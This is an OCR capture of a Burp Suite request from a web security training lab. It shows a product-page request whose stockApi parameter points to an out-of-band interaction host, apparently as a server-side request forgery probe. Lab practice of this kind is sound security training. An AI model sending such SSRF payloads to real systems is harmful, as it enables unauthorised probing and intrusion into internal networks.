 请求
美化 Raw Hex Chinese \n
1 GET /product?productId=1 HTTP/2
2 Host: 0abd00f2039b39fa8031214b00cb00d5.web-security-academy.net
3 Cookie: session=BAvZqmBO10EKqmvFxzuUEHYzRPUZ5hSh
4 Sec-Ch-Ua: "Chromium";v="130", "Google Chrome";v="130", "Not?A_Brand";v="99"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Windows"
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/130.0.0.0 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application
/signed-exchange;v=b3;q=0.7
10 Sec-Fetch-Site: same-origin
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-User: ?1
13 Sec-Fetch-Dest: document
14 Referer: https://0abd00f2039b39fa8031214b00cb00d5.web-security-academy.net/
15 Accept-Encoding: gzip, deflate, br
16 Accept-Language: zh-CN,zh;q=0.9
17 Priority: u=0, i
18 Content-Length: 61
19
20 stockApi=http://0rs7hbceyvm81ivpgz2r3thmqdw4k48t.oastify.com/
52
53
54
55
56
57
58
59
60
61
62